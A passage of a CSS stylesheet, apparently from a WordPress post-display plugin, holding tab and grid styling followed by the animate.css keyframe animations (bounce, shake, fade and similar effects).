.wppm-list.text-18 [class*="format-"] .entry-title {
	font-size: 18px;
	line-height: 1.333333;
}

.text-20 .entry-title,
.wppm-tile.text-20 li.tile-2x2 .entry-title,
.wppm-portfolio.text-20 .entry-title,
.wppm-portfolio.text-20 [class*="format-"] .entry-title,
.wppm-grid.text-20 .entry-title,
.wppm-grid.text-20 [class*="format-"] .entry-title,
.wppm-list.text-20 .entry-title,
.wppm-list.text-20 [class*="format-"] .entry-title {
	font-size: 20px;
	line-height: 1.4;
}

@media only screen and (max-width: 840px) {

	.wppm-col-25,
	.wppm-col-33,
	.wppm-col-40,
	.wppm-col-50,
	.wppm-col-60,
	.wppm-col-66,
	.wppm-col-75 {
		width: 100%;
	}

}

/* Tabs */
.wppm-tabber {
	position: relative;
}

.wppm-tabs {
	position: relative;
	width: 100%;
	margin: 0;
	padding: 0;
	height: 56px;
	overflow-y: hidden;
	overflow-x: auto;
	list-style: none;
	font-size: 0;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch;
}

.ui-tabs-collapsible .wppm-tabs {
	margin-bottom: 24px;
}

.wppm-tabs li {
	position: relative;
	display: inline-block;
	z-index: 2;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 1.714286;
}

.wppm-tabs li a {
	display: inline-block;
	padding: 12px 16px 10px;
	color: rgba(0,0,0,.54);
	font-size: 14px;
	line-height: 1.7142857;
	font-weight: 500;
	border-bottom: 2px solid transparent;
	text-shadow: none;
	box-shadow: none;
	outline: none;
}

.wppm-tabs li a:hover {
	color: #424242;
	border-bottom-color: #e0e0e0;
}

.wppm-tabs li.ui-tabs-active {
	z-index: 2;
}

.wppm-tabs li.ui-tabs-active a {
	color: #424242;
	border-bottom-color: #f44336;
}

.wppm-tabbed {
	clear: both;
	position: relative;
	margin: 0;
	padding: 1.5em 0 0;
	left: auto;
	max-width: 100%;
	min-width: 100%;
	display: block;
	opacity: 1;
	transition: .3s opacity ease-in-out;
}

.hidden-tab {
	position: absolute;
	left: -999999px;
	opacity: 0;
}

.to-render {
	display: none;
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {

    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);

    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
